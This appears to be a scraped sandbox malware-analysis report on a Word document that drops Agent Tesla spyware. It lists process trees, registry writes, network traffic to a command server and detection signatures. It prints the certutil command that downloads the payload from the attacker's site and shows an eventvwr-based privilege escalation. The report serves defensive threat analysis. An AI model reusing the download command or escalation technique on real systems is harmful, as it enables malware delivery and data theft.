
| URL: | http://alobitanbd.com/css/Giveaway.doc |
| Full analysis: | https://app.any.run/tasks/013d3345-1022-4029-a92d-d72a0154acea |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | April 25, 2019, 08:55:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 733E737F2F381A6029D77EE4865B6C15 |
| SHA1: | CD3093BCE99ECBEA62EA6D231B54EE3F9DE8845C |
| SHA256: | 0CF2227986C0EDA34AECF817578046CD5E97D78B9E773D6FE04C01EDA755364D |
| SSDEEP: | 3:N1KfuQEzUUWKa1KGn:C2QEyAGn |
MALICIOUS

Starts CertUtil for downloading files
- WINWORD.EXE (PID: 1692)
Downloads executable files from the Internet
- certutil.exe (PID: 2672)
Known privilege escalation attack
- upadte.exe (PID: 2336)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1692)
Application was dropped or rewritten from another process
- upadte.exe (PID: 1972)
- upadte.exe (PID: 2336)
- upadte.exe (PID: 2756)
Changes the autorun value in the registry
- upadte.exe (PID: 2336)
Detected AgentTesla Keylogger
- upadte.exe (PID: 2336)
Connects to CnC server
- upadte.exe (PID: 2336)
Disables Windows System Restore
- upadte.exe (PID: 2336)
Actions looks like stealing of personal data
- upadte.exe (PID: 2336)
SUSPICIOUS
Starts Microsoft Office Application
- WINWORD.EXE (PID: 1692)
Application launched itself
- WINWORD.EXE (PID: 1692)
- upadte.exe (PID: 1972)
Reads Internet Cache Settings
- WINWORD.EXE (PID: 1692)
Executable content was dropped or overwritten
- certutil.exe (PID: 2672)
- upadte.exe (PID: 2336)
Modifies the open verb of a shell class
- upadte.exe (PID: 2336)
Creates files in the user directory
- upadte.exe (PID: 2336)
Connects to server without host name
- upadte.exe (PID: 2336)
INFO
Changes internet zones settings
- iexplore.exe (PID: 2308)
Creates files in the user directory
- iexplore.exe (PID: 3808)
- WINWORD.EXE (PID: 1692)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1692)
- WINWORD.EXE (PID: 4088)
Reads Internet Cache Settings
- iexplore.exe (PID: 3808)
- iexplore.exe (PID: 2308)
Reads internet explorer settings
- iexplore.exe (PID: 3808)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
49
Monitored processes
10
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1684 | "C:\Windows\System32\eventvwr.exe" | C:\Windows\System32\eventvwr.exe | upadte.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Event Viewer Snapin Launcher Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1692 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1952 | "C:\Windows\System32\eventvwr.exe" | C:\Windows\System32\eventvwr.exe | — | upadte.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Event Viewer Snapin Launcher Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1972 | C:\Users\admin\AppData\Local\Temp\upadte.exe | C:\Users\admin\AppData\Local\Temp\upadte.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: HappyOrNot Integrity Level: MEDIUM Description: K&R Transporte Exit code: 0 Version: 5.6.14.17 Modules
| |||||||||||||||
| 2308 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2336 | "C:\Users\admin\AppData\Local\Temp\upadte.exe" | C:\Users\admin\AppData\Local\Temp\upadte.exe | upadte.exe | ||||||||||||
User: admin Company: HappyOrNot Integrity Level: MEDIUM Description: K&R Transporte Exit code: 0 Version: 5.6.14.17 Modules
| |||||||||||||||
| 2672 | "C:\Windows\System32\certutil.exe" -urlcache -split -f http://alobitanbd.com/css/Easter.exe C:\Users\admin\AppData\Local\Temp\upadte.exe | C:\Windows\System32\certutil.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2756 | "C:\Users\admin\AppData\Local\Temp\upadte.exe" | C:\Users\admin\AppData\Local\Temp\upadte.exe | — | eventvwr.exe | |||||||||||
User: admin Company: HappyOrNot Integrity Level: HIGH Description: K&R Transporte Exit code: 0 Version: 5.6.14.17 Modules
| |||||||||||||||
| 3808 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2308 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4088 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 981
Read events
1 517
Write events
448
Delete events
16
Modification events
| (PID) Process: | (2308) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2308) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2308) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2308) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2308) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2308) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000071000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2308) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {F15401AF-6737-11E9-A09E-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2308) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2308) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 1 | |||
| (PID) Process: | (2308) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E307040004001900080037003B00B802 | |||
Executable files
3
Suspicious files
33
Text files
15
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2308 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2308 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 1692 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8400.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1692 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{32EB617C-2111-40F4-8779-C626A530E157} | — | |
MD5:— | SHA256:— | |||
| 1692 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{2A7E2EA4-7E6C-4BD1-B799-412F583EF9F4} | — | |
MD5:— | SHA256:— | |||
| 3808 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
| 3808 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\History\Low\History.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
| 1692 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1692 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\FSF-CTBL.FSF | binary | |
MD5:— | SHA256:— | |||
| 1692 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\LocalCacheFileEditManager\FSF-{0E1EEE64-E8C6-4E2A-9759-63CF07FD8988}.FSF | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
21
TCP/UDP connections
12
DNS requests
2
Threats
16
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1692 | WINWORD.EXE | OPTIONS | 200 | 192.185.77.10:80 | http://alobitanbd.com/css/ | US | — | — | suspicious |
1692 | WINWORD.EXE | HEAD | 200 | 192.185.77.10:80 | http://alobitanbd.com/css/Giveaway.doc | US | — | — | suspicious |
972 | svchost.exe | OPTIONS | 301 | 192.185.77.10:80 | http://alobitanbd.com/css | US | html | 298 b | suspicious |
2672 | certutil.exe | GET | 200 | 192.185.77.10:80 | http://alobitanbd.com/css/Easter.exe | US | executable | 746 Kb | suspicious |
972 | svchost.exe | PROPFIND | 301 | 192.185.77.10:80 | http://alobitanbd.com/css | US | html | 298 b | suspicious |
972 | svchost.exe | OPTIONS | 200 | 192.185.77.10:80 | http://alobitanbd.com/css/ | US | html | 298 b | suspicious |
2336 | upadte.exe | POST | 200 | 185.117.73.142:80 | http://185.117.73.142//inc/298d59738c5d32.php | NL | — | — | malicious |
2336 | upadte.exe | POST | 500 | 185.117.73.142:80 | http://185.117.73.142//inc/298d59738c5d32.php | NL | — | — | malicious |
2336 | upadte.exe | POST | 200 | 185.117.73.142:80 | http://185.117.73.142//inc/298d59738c5d32.php | NL | — | — | malicious |
972 | svchost.exe | PROPFIND | 301 | 192.185.77.10:80 | http://alobitanbd.com/css | US | html | 298 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2308 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3808 | iexplore.exe | 192.185.77.10:80 | alobitanbd.com | CyrusOne LLC | US | suspicious |
1692 | WINWORD.EXE | 192.185.77.10:80 | alobitanbd.com | CyrusOne LLC | US | suspicious |
972 | svchost.exe | 192.185.77.10:80 | alobitanbd.com | CyrusOne LLC | US | suspicious |
2672 | certutil.exe | 192.185.77.10:80 | alobitanbd.com | CyrusOne LLC | US | suspicious |
2336 | upadte.exe | 185.117.73.142:80 | — | Host Sailor Ltd. | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
alobitanbd.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|

1692 | WINWORD.EXE | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2672 | certutil.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2672 | certutil.exe | Misc activity | SUSPICIOUS [PTsecurity] Observed MS Certutil User-Agent in HTTP Request |
2672 | certutil.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
972 | svchost.exe | Web Application Attack | ET WEB_CLIENT Possible HTTP 405 XSS Attempt (External Source) |
3808 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2336 | upadte.exe | A Network Trojan was detected | MALWARE [PTsecurity] AgentTesla |
2336 | upadte.exe | A Network Trojan was detected | MALWARE [PTsecurity] AgentTesla |
2336 | upadte.exe | A Network Trojan was detected | MALWARE [PTsecurity] AgentTesla |
7 ETPRO signatures available at the full report